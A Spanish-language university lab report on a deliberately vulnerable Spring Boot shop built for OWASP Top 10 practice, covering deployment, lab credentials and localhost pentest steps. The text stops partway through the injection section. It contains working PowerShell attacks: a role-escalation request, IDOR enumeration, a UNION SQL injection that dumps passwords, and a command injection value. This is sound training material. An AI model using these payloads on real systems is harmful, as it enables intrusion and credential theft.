UNIVERSIDAD NACIONAL AGRARIA DE LA SELVA
SEGURIDAD INFORMÁTICA
INFORME TÉCNICO FINAL
Aplicación web intencionalmente vulnerable
"Tienda Insegura" - Versión 1
Proyecto | OWASP Top 10:2025 - laboratorio controlado
Stack | Spring Boot 3.2.5, Java 17, PostgreSQL 16, Docker Compose y Nginx
Alumno | Leonardo Benjamín Travezaño Rodríguez  Mamani Salas, Jesus
Docente | ____________________________________________
Versión del documento | Final mejorado - agosto de 2026
Repositorio de la Versión 1: https://github.com/LeoTrve2024/tienda-insegura-v1-owasp
Tingo María - Perú
2026

Índice
Resumen ejecutivo 3
1. Introducción 3
2. Objetivos 3
3. Alcance, ética y restricciones de uso 4
4. Arquitectura de despliegue y tecnologías 5
4.1 Arquitectura lógica 5
4.2 Tecnologías utilizadas 5
4.3 Puertos y aislamiento 6
4.4 Modelo de datos 6
5. Guía de despliegue y ejecución 7
5.1 Requisitos previos 7
5.2 Ejecución rápida 7
5.3 Ejecución manual con Docker Compose 7
5.4 Verificación y solución de problemas 8
6. Descripción técnica del backend 9
7. Descripción técnica del frontend y la base de datos 10
8. Datos y credenciales de laboratorio 10
9. Matriz de vulnerabilidades y trazabilidad OWASP 11
10. Guía de pruebas de penetración controladas 12
10.1 A01 - Broken Access Control 12
10.2 A02 - Security Misconfiguration 12
10.3 A03 - Software Supply Chain Failures 13
10.4 A04 - Cryptographic Failures 13
10.5 A05 - Injection 14
10.6 A06 - Insecure Design 14
10.7 A07 - Authentication Failures 15
10.8 A08 - Software or Data Integrity Failures 15
10.9 A09 - Security Logging and Alerting Failures 15
10.10 A10 - Mishandling of Exceptional Conditions 16
11. SQL Injection automatizada con sqlmap 17
12. Plan de evidencias 18
13. Contramedidas previstas para la Versión 2 19
14. Conclusiones 19
15. Referencias 19
Anexo A - Estructura del proyecto 21
Anexo B - Compatibilidad de puertos Docker 21
Anexo C - Lista de verificación para la entrega 21
Anexo D - Estado de validación del paquete 22
Actualización en Word: Si se agregan capturas y cambia la paginación, actualizar manualmente los números de este índice o usar Referencias > Tabla de contenido. Los títulos ya utilizan estilos jerárquicos.

Resumen ejecutivo
El presente informe documenta la Versión 1 de "Tienda Insegura", una aplicación de comercio electrónico construida de manera deliberadamente vulnerable para demostrar, en un laboratorio local autorizado, riesgos asociados con el OWASP Top 10:2025. El sistema conserva funciones reales de catálogo, autenticación, carrito, pedidos, administración y carga de archivos, pero incorpora fallas controladas en el código, la configuración y las dependencias.
La solución utiliza una arquitectura de tres servicios contenedorizados: Nginx para el frontend HTML/CSS/JavaScript, Spring Boot para la API REST y PostgreSQL para la persistencia. Docker Compose permite reproducir el escenario en Windows, Linux o macOS. Los puertos se limitan a la interfaz de loopback para reducir el riesgo de exposición accidental.
El informe incluye arquitectura, tecnologías, guía de despliegue, estructura del código, credenciales de laboratorio, mapeo de vulnerabilidades, procedimientos de pentesting y automatización de SQL Injection con sqlmap para obtener las credenciales almacenadas en la tabla usuarios. Los espacios de evidencia están preparados para que se incorporen capturas reales obtenidas durante la ejecución.
Resultado esperado: La V1 debe demostrar las vulnerabilidades de forma controlada; la V2 debe conservar la funcionalidad y bloquear los mismos intentos mediante controles de seguridad.
Palabras clave: OWASP Top 10, SQL Injection, command injection, RCE, IDOR, Docker, Spring Boot, PostgreSQL, sqlmap, pentesting.

1. Introducción
Las aplicaciones web modernas integran autenticación, bases de datos, carga de archivos, APIs y componentes de terceros. Cuando estas funciones se desarrollan sin controles adecuados, pueden aparecer vulnerabilidades capaces de comprometer la confidencialidad, integridad y disponibilidad de la información. Por esta razón, el proyecto plantea dos versiones comparables: una V1 vulnerable y una V2 sanitizada.
La V1 no es un ejemplo de buenas prácticas. Su propósito es hacer visibles las consecuencias de decisiones inseguras, facilitar pruebas reproducibles y generar evidencias técnicas. Cada hallazgo se relaciona con un componente concreto del proyecto y con una contramedida que debe implementarse en la V2.
El laboratorio se orienta a un contexto académico y autorizado. Los procedimientos descritos solo deben ejecutarse sobre localhost, una máquina virtual aislada o una red de prácticas con permiso expreso.

2. Objetivos

2.1 Objetivo general
Implementar, desplegar y documentar una aplicación web intencionalmente vulnerable que permita identificar y demostrar de forma controlada riesgos del OWASP Top 10:2025, incluyendo SQL Injection automatizada con sqlmap y extracción de credenciales de laboratorio.

2.2 Objetivos específicos
- Desplegar frontend, backend y base de datos como servicios separados mediante Docker Compose.
- Documentar la arquitectura, las tecnologías, los puertos y el flujo de las peticiones.
- Explicar la organización del backend Spring Boot, el frontend estático y el esquema PostgreSQL.
- Reproducir fallas de acceso, configuración, criptografía, inyección, diseño, autenticación, integridad, logging y manejo de excepciones.
- Ejecutar sqlmap contra el parámetro vulnerable q y obtener el contenido de la tabla usuarios.
- Definir las contramedidas que servirán como criterio de aceptación para la Versión 2 segura.

3. Alcance, ética y restricciones de uso
El alcance comprende la ejecución local de la tienda, el análisis del código fuente, la explotación controlada de sus vulnerabilidades y la documentación de resultados. No comprende pruebas contra sitios externos, redes institucionales, sistemas de terceros ni servicios de producción.
Advertencia crítica: La aplicación contiene vulnerabilidades reales. Debe permanecer enlazada a 127.0.0.1 y no debe publicarse en Internet, abrirse mediante port forwarding ni exponerse a la red local sin un entorno de laboratorio aislado y autorización expresa.

3.1 Reglas del laboratorio
- Ejecutar las pruebas únicamente contra 127.0.0.1 o localhost.
- Usar datos y credenciales ficticias incluidos en el proyecto.
- Emplear comandos inocuos como whoami, id o pwd para demostrar command injection.
- No convertir el laboratorio en un servicio público ni reutilizar payloads contra terceros.
- Detener los contenedores al terminar la sesión y conservar las evidencias sin datos personales.

4. Arquitectura de despliegue y tecnologías
La solución utiliza una arquitectura de tres capas implementada mediante tres servicios Docker. Nginx presenta la interfaz web y actúa como reverse proxy; Spring Boot expone la API REST y ejecuta la lógica vulnerable; PostgreSQL mantiene usuarios, categorías, productos, pedidos e ítems de pedido.

4.1 Arquitectura lógica

Figura 1. Arquitectura lógica y controles de contención del laboratorio V1.
Fuente: elaboración propia.
El navegador puede acceder a la tienda mediante Nginx en el puerto 3000. Las herramientas de prueba también pueden comunicarse directamente con el backend en el puerto 8080. El backend consulta PostgreSQL mediante JDBC/JPA. La red Docker facilita la comunicación por nombres de servicio, por ejemplo backend:8080 y postgres:5432.

4.2 Tecnologías utilizadas
Capa | Tecnología | Responsabilidad
Frontend | HTML5, CSS3 y JavaScript vanilla | Páginas estáticas, formularios y consumo de la API con fetch().
Proxy web | Nginx 1.27 Alpine | Sirve el frontend y reenvía /api y /actuator al backend.
Backend | Java 17 y Spring Boot 3.2.5 | API REST, autenticación JWT manual, lógica de negocio y endpoints vulnerables.
Persistencia | Spring Data JPA y JdbcTemplate | JPA para entidades normales; JDBC por concatenación en el módulo SQLi.
Base de datos | PostgreSQL 16 Alpine | Almacena usuarios, categorías, productos, pedidos e ítems.
Contenedores | Docker y Docker Compose v2 | Construcción, red, volumen y arranque reproducible.
Pentesting | PowerShell, curl, sqlmap y Dependency-Check | Pruebas manuales, automatizadas y análisis de dependencias.

4.3 Puertos y aislamiento
Servicio | Puerto del host | Uso
Frontend Nginx | 127.0.0.1:3000 | Tienda web.
Backend Spring Boot | 127.0.0.1:8080 | API REST y Actuator expuesto en la V1.
PostgreSQL | 127.0.0.1:5432 | Inspección de la base de datos desde el host.

Aislamiento: Los puertos se publican únicamente en loopback. Si Docker muestra la columna PORTS vacía, aplicar el archivo de compatibilidad del Anexo B y recrear los contenedores.

4.4 Modelo de datos
Tabla | Propósito | Relaciones principales
usuarios | Credenciales y rol del usuario. | Un usuario realiza muchos pedidos.
categorias | Clasificación del catálogo. | Una categoría contiene muchos productos.
productos | Catálogo, precio, stock e imagen. | Puede aparecer en muchos pedido_items.
pedidos | Cabecera de una compra. | Pertenece a un usuario y contiene ítems.
pedido_items | Detalle de producto, cantidad y precio. | Pertenece a un pedido y referencia un producto.

5. Guía de despliegue y ejecución

5.1 Requisitos previos
- Windows 10/11, Linux o macOS con Docker Desktop/Docker Engine activo.
- Docker Compose v2.
- Al menos 2 GB de memoria disponible y puertos 3000, 8080 y 5432 libres.
- PowerShell 5.1 o superior; se recomienda PowerShell 7 para formularios multipart.
- Python 3 y sqlmap para la prueba automatizada.
- Maven 3.8+ y Java 17 solamente si se ejecutará el backend fuera de Docker.

5.2 Ejecución rápida
En el paquete compartido con el equipo, abrir Docker Desktop, descomprimir todo el proyecto y ejecutar el lanzador:
INICIAR_LABORATORIO.bat
# Seleccionar la opción de Tienda Insegura V1

El lanzador valida Docker, inicia el stack y abre la dirección correspondiente. La modalidad manual se describe a continuación.

5.3 Ejecución manual con Docker Compose
cd "C:\Laboratorio-OWASP\tienda-insegura-v1-mejorada"
docker --version
docker compose version
docker compose --profile full up -d --build
docker compose ps

Estados esperados: postgres y backend en healthy; frontend en Up/Started. La primera compilación puede tardar porque Maven descarga dependencias.

Figura 2. Contenedores de la Versión 1 ejecutándose y servicios publicados en localhost.
Fuente: elaboración propia a partir de la ejecución del laboratorio local.
Recurso | Dirección
Tienda | http://127.0.0.1:3000
API | http://127.0.0.1:8080/api
Actuator | http://127.0.0.1:8080/actuator
PostgreSQL | 127.0.0.1:5432

5.4 Verificación y solución de problemas
Invoke-RestMethod "http://127.0.0.1:8080/actuator/health"
Invoke-RestMethod "http://127.0.0.1:8080/api/productos"
Invoke-WebRequest "http://127.0.0.1:3000" -Method Head
# Logs
docker compose logs --tail=100 backend
docker compose logs --tail=100 postgres
docker compose logs --tail=100 frontend

Problema | Diagnóstico | Acción
PORTS vacío | docker port no devuelve asignaciones. | Aplicar Anexo B, ejecutar down y up --force-recreate.
Puerto ocupado | Docker informa port is already allocated. | Detener el servicio conflictivo o cambiar el puerto en .env.
Backend no healthy | Fallo de conexión a PostgreSQL o compilación. | Revisar docker compose logs backend y postgres.
Datos antiguos | El volumen conserva un esquema previo. | Ejecutar docker compose --profile full down -v y reconstruir.
Build Maven lento | Primera descarga de dependencias. | Esperar y conservar la caché; comprobar conectividad a Maven Central.

# Detener sin borrar datos
docker compose --profile full down
# Reinicio limpio de base de datos
docker compose --profile full down -v
docker compose --profile full up -d --build

6. Descripción técnica del backend
El backend es una API REST Spring Boot organizada en controladores, servicios, repositorios, entidades, DTO, configuración, manejo de errores y utilidades. La aplicación no usa Spring Security en la V1; la autenticación y autorización se implementan manualmente, lo que permite demostrar fallas de control de acceso y autenticación.

6.1 Estructura de paquetes
com.tienda.insegura
|-- controller/ Endpoints REST
|-- service/ Lógica de negocio y ejecución de comandos
|-- repository/ JPA y JdbcTemplate vulnerable
|-- model/ User, Product, Category, Order y OrderItem
|-- dto/ LoginRequest, RegistroRequest y ApiResponse
|-- config/ CORS, Actuator y configuración de arranque
|-- exception/ GlobalExceptionHandler
`-- util/ LegacyLogger

6.2 Flujo de autenticación vulnerable
- El cliente envía username y password a POST /api/auth/login.
- AuthService compara el password en texto plano.
- La aplicación genera un JWT con secreto débil y duración excesiva.
- Los controladores interpretan el token de forma manual.
- Los endpoints administrativos comprueban autenticación, pero omiten validar el rol.

6.3 Endpoints principales
Método | Ruta | Función / riesgo
GET | /api/productos | Lista el catálogo.
GET | /api/productos/buscar?q= | Búsqueda vulnerable a SQL Injection.
GET | /api/productos/{id} | Detalle vulnerable a inyección en el identificador.
POST | /api/productos/{id}/imagen | Carga de archivo sin validación suficiente.
POST | /api/auth/registro | Registro que acepta el rol enviado por el cliente.
POST | /api/auth/login | Login sin rate limiting ni bloqueo.
POST | /api/carrito/{cartId}/agregar | Agrega cantidad sin controles de stock.
GET | /api/carrito/{cartId} | Carrito no asociado a identidad verificada.
POST | /api/pedidos/checkout/{cartId} | Genera pedido desde un carrito predecible.
GET | /api/pedidos/{id} | Consulta vulnerable a IDOR.
GET | /api/admin/usuarios | Lista usuarios sin comprobar rol.
GET | /api/admin/reportes/ping?host= | Command injection / RCE controlado.

7. Descripción técnica del frontend y la base de datos

7.1 Frontend
El frontend está compuesto por páginas HTML independientes, una hoja de estilos y módulos JavaScript. Nginx lo sirve como contenido estático y reenvía las rutas /api y /actuator al backend. El cliente almacena el JWT y construye peticiones con fetch(). La seguridad no debe depender del navegador; las validaciones del frontend pueden modificarse o evitarse.
Archivo | Función
index.html | Catálogo y buscador.
login.html / registro.html | Autenticación y registro.
producto.html | Detalle de producto.
carrito.html | Carrito de compras.
pedido.html / pedidos.html | Detalle e historial de pedidos.
admin.html | Panel administrativo y diagnóstico de red.
js/config.js | Selecciona /api detrás de Nginx o 127.0.0.1:8080/api en desarrollo.
js/api.js | Cliente HTTP centralizado.
js/pages/*.js | Lógica específica de cada página.

7.2 Base de datos
PostgreSQL se inicializa con schema.sql y data.sql. El proyecto también incluye init.sql y backup-v1.sql para entregar la estructura y los datos. La tabla usuarios conserva passwords en texto plano a propósito. Los datos semilla incluyen pedidos de usuarios distintos para la prueba IDOR.
backend/src/main/resources/db/schema.sql
backend/src/main/resources/db/data.sql
database/init.sql
database/backup-v1.sql

8. Datos y credenciales de laboratorio
Uso académico: Estas credenciales son ficticias y existen exclusivamente para el laboratorio local. No deben reutilizarse en otros sistemas.
Usuarios de prueba  Usuario Password Rol  admin admin123 ADMIN  jperez password1 USER  mgarcia qwerty123 USER | Servicios y secretos  Componente Valor Secreto  PostgreSQL tienda_user tienda_pass_123  Base de datos tienda_insegura -  JWT app.jwt.secret clave-super-secreta-insegura-2025

9. Matriz de vulnerabilidades y trazabilidad OWASP
La siguiente matriz relaciona cada categoría con la implementación, la evidencia esperada y la corrección prevista. Algunas fallas se superponen entre categorías; por ejemplo, un stacktrace también puede considerarse una configuración insegura. En este informe se clasifica principalmente por la causa técnica que se desea demostrar.
Nota de clasificación A08: la carga insegura se presenta como confianza indebida en datos y metadatos controlados por el cliente; también se relaciona secundariamente con A01 por path traversal y con A06 por el diseño inseguro del flujo.
ID | Categoría | Implementación | Código | Evidencia | Corrección V2
A01 | Broken Access Control | role=ADMIN; admin sin rol; IDOR | AuthService / AdminController / OrderController | Acceso admin o pedido ajeno | Roles y propietario
A02 | Security Misconfiguration | Actuator *, CORS *, debug y secretos | application.properties / WebConfig | env y CORS visibles | Perfiles, whitelist y Actuator limitado
A03 | Supply Chain Failures | log4j-core 2.14.1 | pom.xml | CVE en Dependency-Check | Actualizar y SCA
A04 | Cryptographic Failures | Passwords planos; JWT débil | User / AuthService / data.sql | Passwords y claims legibles | BCrypt y secreto externo
A05 | Injection | SQL y shell concatenados | ProductRepositoryJdbc / ReportService | Credenciales y whoami | Parámetros; sin shell
A06 | Insecure Design | Cantidad/stock/cartId sin control | CartController / CartService | Carrito inválido o ajeno | Reglas y sesión
A07 | Authentication Failures | Sin rate limit; token largo | AuthController / AuthService | Intentos sin bloqueo | Rate limit y expiración
A08 | Data Integrity Failures | Confianza en nombre/tipo de archivo | UploadController | Archivo no permitido aceptado | Magic bytes, UUID y privado
A09 | Logging Failures | Passwords en logs; sin alertas | LegacyLogger / SecurityConfig | Credenciales en consola | Enmascarado y alertas
A10 | Exceptional Conditions | Excepción y stacktrace al cliente | GlobalExceptionHandler | Detalles internos en JSON | Error genérico e id

10. Guía de pruebas de penetración controladas
Todas las pruebas siguientes deben ejecutarse con la V1 activa en localhost. Los comandos usan PowerShell y archivos inocuos. Cada prueba contiene objetivo, superficie, procedimiento, resultado esperado y un espacio para insertar la evidencia real.
Preparación: Ejecutar docker compose --profile full up -d --build, comprobar docker compose ps y abrir una consola adicional para observar docker compose logs -f backend.

10.1 A01 - Broken Access Control
Objetivo: demostrar escalamiento de privilegios mediante role=ADMIN, acceso administrativo sin validación de rol e IDOR en pedidos.
$reg = @{ username="hacker"; email="hacker@lab.local"; password="Hacker123"; fullName="Hacker"; role="ADMIN" } | ConvertTo-Json
Invoke-RestMethod "http://127.0.0.1:8080/api/auth/registro" -Method Post -ContentType "application/json" -Body $reg
$login = @{ username="hacker"; password="Hacker123" } | ConvertTo-Json
$resp = Invoke-RestMethod "http://127.0.0.1:8080/api/auth/login" -Method Post -ContentType "application/json" -Body $login
$token = $resp.data.token
Invoke-RestMethod "http://127.0.0.1:8080/api/admin/usuarios" -Headers @{ Authorization="Bearer $token" }
1..5 | ForEach-Object { Invoke-RestMethod "http://127.0.0.1:8080/api/pedidos/$_" -Headers @{ Authorization="Bearer $token" } }


Resultado esperado: el registro conserva el rol enviado por el cliente; el endpoint administrativo devuelve usuarios con passwords; la enumeración permite leer pedidos que no pertenecen al usuario autenticado.
Figura 3. Escalamiento a ADMIN y acceso no autorizado a usuarios o pedidos.
Fuente: elaboración propia a partir de la ejecución del laboratorio local.

10.2 A02 - Security Misconfiguration
Invoke-RestMethod "http://127.0.0.1:8080/actuator/env" | ConvertTo-Json -Depth 6
Invoke-RestMethod "http://127.0.0.1:8080/actuator/info" | ConvertTo-Json -Depth 4
(Invoke-WebRequest "http://127.0.0.1:8080/api/productos" -Headers @{ Origin="http://sitio-malicioso.evil" }).Headers["Access-Control-Allow-Origin"]

Resultado esperado: Actuator responde sin autenticación y CORS permite el origen enviado. Para evitar archivos muy grandes, la descarga de heapdump debe ser opcional.

Figura 4. Actuator expuesto y cabecera CORS permisiva.
Fuente: elaboración propia a partir de la ejecución del laboratorio local.

10.3 A03 - Software Supply Chain Failures
cd backend
mvn org.owasp:dependency-check-maven:check
Start-Process "target\dependency-check-report.html"

Resultado esperado: el reporte identifica log4j-core 2.14.1 y enumera vulnerabilidades conocidas. La práctica demuestra detección SCA; no es necesario explotar Log4Shell dentro de la tienda.

Figura 5. Reporte OWASP Dependency-Check con la dependencia vulnerable.
Fuente: elaboración propia a partir de la ejecución del laboratorio local.

10.4 A04 - Cryptographic Failures
$usuarios = Invoke-RestMethod "http://127.0.0.1:8080/api/admin/usuarios" -Headers @{ Authorization="Bearer $token" }
$usuarios.data | Select-Object username,password,role | Format-Table
$partes = $token.Split(".")
$payload = $partes[1].Replace("-","+").Replace("_","/")
$payload = $payload.PadRight(([math]::Ceiling($payload.Length/4))*4,"=")
[Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($payload))

Resultado esperado: las contraseñas aparecen en texto plano y el payload JWT se puede leer porque un JWT firmado no cifra su contenido.

Figura 6. Contraseñas en texto plano y payload JWT legible.
Fuente: elaboración propia a partir de la ejecución del laboratorio local.

10.5 A05 - Injection
# SQL Injection manual
$payload = "x%') UNION SELECT id,username,password,0::numeric,0,NULL FROM usuarios -- "
$encoded = [Uri]::EscapeDataString($payload)
Invoke-RestMethod "http://127.0.0.1:8080/api/productos/buscar?q=$encoded" | ConvertTo-Json -Depth 4
# Command Injection controlado
$hostPayload = [Uri]::EscapeDataString("127.0.0.1;whoami")
Invoke-RestMethod "http://127.0.0.1:8080/api/admin/reportes/ping?host=$hostPayload"

Resultado esperado: el UNION compatible con seis columnas devuelve username y password como si fueran datos de productos; el endpoint de ping ejecuta whoami con los permisos del contenedor.

Figura 7. SQL Injection manual extrayendo credenciales.
Fuente: elaboración propia a partir de la ejecución del laboratorio local.

